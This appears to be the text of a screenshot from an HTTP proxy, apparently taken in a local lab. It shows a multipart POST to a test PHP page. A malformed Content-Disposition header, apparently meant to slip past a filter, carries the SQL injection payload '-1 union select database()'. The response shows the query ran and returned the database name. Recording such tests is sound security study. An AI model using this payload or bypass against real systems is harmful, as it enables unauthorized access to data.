 Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: 192.168.80.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=--------957422852
Content-Length: 135
----------957422852
Content-Disposition: form-data; name="a";" filename="1.jpg"
-1 union select database()
----------957422852--
加了"
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 24 Sep 2018 14:42:12 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 162
Content-Type: text/html
<h1>Input Value: -1 union select database()</h1><br><h1>SQL:
select sname from test where id=-1 union select
database()<br></h1><h1>SQL Injection Result: test<h1>